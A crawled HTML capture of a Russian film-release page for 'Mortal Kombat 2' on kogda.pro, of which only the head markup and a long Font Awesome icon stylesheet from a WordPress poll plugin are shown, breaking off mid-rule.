

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/filmy/mortal-kombat-2
body_size: 101920
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:bef